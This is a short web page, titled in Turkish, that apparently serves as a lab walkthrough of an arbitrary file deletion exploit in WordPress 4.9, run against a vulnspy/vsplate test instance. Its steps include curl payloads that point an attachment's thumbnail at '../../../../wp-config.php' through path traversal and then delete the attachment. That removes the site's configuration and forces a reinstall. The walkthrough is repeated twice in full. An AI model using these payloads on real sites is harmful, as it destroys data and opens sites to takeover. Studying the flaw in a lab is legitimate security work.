Exploit İle Setubu Silip Wordpress'i Baştan Kuruyoruz



1. Launch/Install Your Wordpress 4.9
Wordpress 4.9 Online Env: https://www.vsplate.com/?github=vulnspy/wordpress-4.9
Wordpress AFD


2. Add a New Media
Visit http://9c9b.vsplate.me/wp-admin/upload.php, and upload a image.
Wordpress AFD

3. Set $meta[‘thumb’] as the file we wanna to delete
3.1 Click the image we uploaded in Step 2, and remember the image’s ID.

Wordpress AFD
3.2 Visit http://9c9b.vsplate.me/wp-admin/post.php?post=4&action=edit. Find _wpnonce in page source.

Wordpress AFD
3.3 Send Payload:
curl -v 'http://9c9b.vsplate.me/wp-admin/post.php?post=4' -H 'Cookie: ***' -d 'action=editattachment&_wpnonce=***&thumb=../../../../wp-config.php'

Wordpress AFD
4. Launch the attack
4.1 Find _wpnonce in page source.
 Wordpress AFD
Wordpress AFD
4.2 Send Payload:
curl -v 'http://9c9b.vsplate.me/wp-admin/post.php?post=4' -H 'Cookie: ***' -d 'action=delete&_wpnonce=***'

Wordpress AFD
5. Refresh the page

1. Launch/Install Your Wordpress 4.9
Wordpress 4.9 Online Env: https://www.vsplate.com/?github=vulnspy/wordpress-4.9
Wordpress AFD
2. Add a New Media
Visit http://9c9b.vsplate.me/wp-admin/upload.php, and upload a image.
Wordpress AFD
3. Set $meta[‘thumb’] as the file we wanna to delete
3.1 Click the image we uploaded in Step 2, and remember the image’s ID.
Wordpress AFD
3.2 Visit http://9c9b.vsplate.me/wp-admin/post.php?post=4&action=edit. Find _wpnonce in page source.

Wordpress AFD
3.3 Send Payload:
curl -v 'http://9c9b.vsplate.me/wp-admin/post.php?post=4' -H 'Cookie: ***' -d 'action=editattachment&_wpnonce=***&thumb=../../../../wp-config.php'

Wordpress AFD
4. Launch the attack
4.1 Find _wpnonce in page source.
 Wordpress AFD
Wordpress AFD4.2 Send Payload:
curl -v 'http://9c9b.vsplate.me/wp-admin/post.php?post=4' -H 'Cookie: ***' -d 'action=delete&_wpnonce=***'

Wordpress AFD
5. Refresh the page